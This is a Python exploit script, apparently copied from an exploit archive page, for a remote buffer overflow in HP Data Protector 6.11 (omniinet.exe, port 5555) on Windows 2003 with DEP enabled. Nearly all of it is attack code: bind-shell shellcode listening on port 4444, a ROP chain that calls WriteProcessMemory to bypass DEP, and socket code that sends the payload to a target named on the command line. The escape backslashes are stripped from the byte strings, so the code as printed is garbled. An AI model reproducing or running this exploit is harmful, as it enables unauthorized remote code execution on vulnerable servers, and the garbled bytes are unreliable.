#!/usr/bin/python # HP Data Protector 6.11 Remote Buffer Overflow # Tested on Windows 2003 R2 + DEP Enabled # Authors: muts & dookie # Reference: http://www.exploit-db.com/exploits/17458/ # Reference: http://www.coresecurity.com/content/HP-Data-Protector-multiple-vulnerabilities # http://www.offensive-security.com/0day/hp-dataprotector.py.txt import struct, socket, sys target = sys.argv[1]  $#$  bindshell - port 4444 shellcode = ("xbfx83x75x7fxddxdbxc8xd9x74x24xf4x5ex33xc9xb1" "x56x31x7ex13x03x7ex13x83xeex7fx97x8ax21x97xd1" "x75xdax67x82xfcx3fx56x90x9bx34xcax24xefx19xe6" "xcfxbdx89x7dxbdx69xbdx36x08x4cxf0xc7xbcx50x5e" "x0bxdex2cx9dx5fx00x0cx6ex92x41x49x93x5cx13x02" "xdfxcex84x27x9dxd2xa5xe7xa9x6axdex82x6ex1ex54" "x8cxbex8exe3xc6x26xa5xacxf6x57x6axafxcbx1ex07" "x04xbfxa0xc1x54x40x93x2dx3ax7fx1bxa0x42x47x9c" "x5ax31xb3xdexe7x42x00x9cx33xc6x95x06xb0x70x7e" "xb6x15xe6xf5xb4xd2x6cx51xd9xe5xa1xe9xe5x6ex44" "x3ex6cx34x63x9ax34xefx0axbbx90x5ex32xdbx7dx3f" "x96x97x6cx54xa0xf5xf8x99x9fx05xf9xb5xa8x76xcb" "x1ax03x11x67xd3x8dxe6x88xcex6ax78x77xf0x8ax50" "xbcxa4xdaxcax15xc4xb0x0ax99x11x16x5bx35xc9xd7" "x0bxf5xb9xbfx41xfaxe6xa0x69xd0x91xe6xa7x00xf2" "x80xc5xb6xe5x0cx43x50x6fxbdx05xcax07x7fx72xc3" "xb0x80x50x7fx69x17xecx69xadx18xedxbfx9exb5x45" "x28x54xd6x51x49x6bxf3xf1x00x54x94x88x7cx17x04" "x8cx54xcfxa5x1fx33x0fxa3x03xecx58xe4xf2xe5x0c" "x18xacx5fx32xe1x28xa7xf6x3ex89x26xf7xb3xb5x0c" "xe7x0dx35x09x53xc2x60xc7x0dxa4xdaxa9xe7x7exb0" "x63x6fx06xfaxb3xe9x07xd7x45x15xb9x8ex13x2ax76" "x47x94x53x6axf7x5bx8ex2ex07x16x92x07x80xffx47" "x1axcdxffxb2x59xe8x83x36x22x0fx9bx33x27x4bx1b" "xa8x55xc4xcexcexcaxe5xda") wpm  $=$  "x55x23xe4x77"  $# 77E42355$  WriteProcessMemory - Win2k3 wpm  $+=$  "x50xd0x4bx00" # 004bd050 omniinet.exe - Return after WPM wpm  $+=$  "xffxffxffxff" # hProcess wpm  $+=$  $"x50xd0x4bx00"$  # 004bd050 omniinet.exe - Address to Patch wpm  $+=$  " $x41x41x41x41"$ # lpBuffer placeholder (Shellcode Address) wpm += "x42x42x42x42" # nSize placeholder (Shellcode Size) 00001000 wpm  $+=$  "x38xd4x4bx00" # 004BD438 omniinet.exe - Pointer for Written Bytes # pre packet = for Written Bytes ("x00x00x27xCAxFFxFEx32x00x00x00x20x00x61x00x00x00" "x20x00x61x00x00x00x20x00x61x00x00x00x20x00x61x00" "x00x00x20x00x61x00x00x00x20x00x32x00x30x00x00x00" "x20x00x61x00x00x00x20x00x61x00x00x00x20x00x61x00" "x00x00x20x00x61x00x00x00x20x00x61x00x00x00x20x00"  $"x61x00x00x00x20x00x61x00x00x00x20x00"$  # padding to EIP packet  $+="A"2004$  # Get a

copy of ESP into a register for safekeeping packet +="x1fx59x37x7c" # 0x7c37591f PUSH ESP # ADD EAX,DWORD PTR DS:[EAX] # ADD CH,BL # INC EBP # OR AL,59 # POP ECX # POP EBP # RETN packet  $+=$  "x44"  $*$  4  $\#$  junk to pop into EBP  $\#$  Jump over the WPM parameters packet  $+=$  "xfex9bx35x7c" # 0x7c359bfe : # ADD ESP,20 # RETN packet  $+=$ 

wpm packet  $+=$  "x44"  $*$  4 # filler  $#$  Get EAX to point at our shellcode on the stack and overwrite the placeholder packet  $+=$  "x40xa0x35x7c" # 0x7c35a040 : # MOV EAX, ECX # RETN packet += "x1cx3bx37x7c" # 0x7c373b1c : # ADD EAX,100 # POP EBP # RETN packet += "x44" \* 4 # filler packet += "xd4x3dx43x00" # 0x00433dd4 : # MOV DWORD PTR DS: $[ECX+18]$ , EAX # POP EBP # RETN \*\* [omniinet.exe] packet  $+=$  "x44" \* 4 # filler Craft the shellcode size in EAX and overwrite the placeholder packet  $+=$  "x2ex40x34x7c"  $#$  $0x7c34402e$ : # POP EDX # RETN  $*$  [MSVCR71.dll] packet  $+=$  "x59x3dx41x41" # Value to SUB from EAX packet += "x23x62x37x7c" # 0x7c376223 : # POP EAX # RETN \*\* [MSVCR71.dll] packet  $+=$  "x41x41x41x41" # To be the sub-ee 41413D59 packet  $+=$ "xe9xfax36x7c"  $\#$  0x7c36fae9 :  $\#$  SUB EAX, EDX  $\#$  POP ESI  $\#$  RETN  $*$  [MSVCR71.dll] packet += "x44" \* 4 # filler packet += "x69x60x37x7c" # 0x7c376069 : # MOV DWORD PTR DS: $[ECX+1C]$ , EAX # POP EDI # POP ESI # POP EBX # RETN  $*$  [MSVCR71.dll] packet  $+=$ " $x44"$  \* 12 # filler  $\#$  Point ESP to WPM and the stack and return packet  $+=$  " $x40xa0x35x7c"$ # 0x7c35a040 : # MOV EAX, ECX # RETN \*\* [MSVCR71.dll] packet += "x66x61x43x00" # 0x00436166 : # ADD EAX,  $2$  # POP EBP # RETN  $*$  [omniinet.exe] packet  $+=$  "x44"  $*$  4 # filler packet += "x66x61x43x00" # 0x00436166 : # ADD EAX, 2 # POP EBP # RETN \*\* [omniinet.exe] packet  $+=$  "x44"  $*$  4 # filler packet  $+=$  "x66x61x43x00" # 0x00436166 : # ADD EAX, 2 # POP EBP # RETN  $*$  [omniinet.exe] packet  $+=$  "x44"  $*$  4 # filler packet  $+=$ "x66x61x43x00" # 0x00436166 : # ADD EAX,2 # POP EBP # RETN \*\* [omniinet.exe] packet += "x44" \* 4 # filler packet += "x05x8bx34x7c" # 0x7c348b05 : # XCHG EAX, ESP # RETN \*\*  $[MSVCR71.$ dll] packet  $+=$  "x45" \* 8 packet  $+=$  "x90" \*120 packet  $+=$  shellcode packet +="C"\* 980000 # post packet +=("x00x00x20x00x61x00x00x20x00x61x00x00x00x20x00" "x61x00x00x00x20x00x61x00x00x00x20x00x61x00x00x00" "x20x00x61x00x00x00x20x00x61x00x00x00x20x00x61x00" "x00x00x20x00x61x00x00x00x20x00x61x00x00x00x20x00" "x61x00x00x00x20x00x61x00x00x00x20x00x61x00x00x00" "x20x00x61x00x00x00x20x00x61x00x00x00x20x00x61x00x00x00") sock = socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) sock.connect((target, 5555)) sock.send(packet) sock.close() # 1337day.com [2011-07-02] Tags: packet, retn, filler, [msvcr71.dll]

, [omniinet.exe]

, [0x00436166](/msvcr71dll)

, [placeholder](/omniinetexe)

## [Share:](/0x00436166)

**ERICA** 

